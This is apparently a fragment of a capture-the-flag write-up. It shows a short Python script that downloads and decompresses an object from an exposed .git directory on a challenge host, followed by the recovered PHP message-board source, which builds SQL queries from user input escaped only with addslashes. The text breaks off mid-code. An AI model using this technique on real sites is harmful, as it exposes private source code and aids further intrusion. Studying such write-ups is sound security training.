 import requests
import zlib
blob_object = requests.get(
"http://8f8f39678a2d4fa5a62df4a126d6dd744cb3c2b478224494.gam
blob_object = zlib.decompress(blob_object)
print(blob_object)
gitexp
C:\Python27\python.exe C:/Users/Rain/Desktop/python3/gitexp.py
blob 1194<?php
include "mysql.php";
session_start();
if($_SESSION['login'] != 'yes'){
header("Location: ./login.php");
die();
}
if(isset($_GET['do'])){
switch ($_GET['do'])
{
case 'write':
$category = addslashes($_POST['category']);
$title = addslashes($_POST['title']);
$content = addslashes($_POST['content']);
$sql = "insert into board
set category = '$category',
title = '$title',
content = '$content'";
$result = mysql_query($sql);
header("Location: ./index.php");
break;
case 'comment':
$bo_id = addslashes($_POST['bo_id']);
$sql = "select category from board where id='$bo_id'";
$result = mysql_query($sql);
$num = mysql_num_rows($result);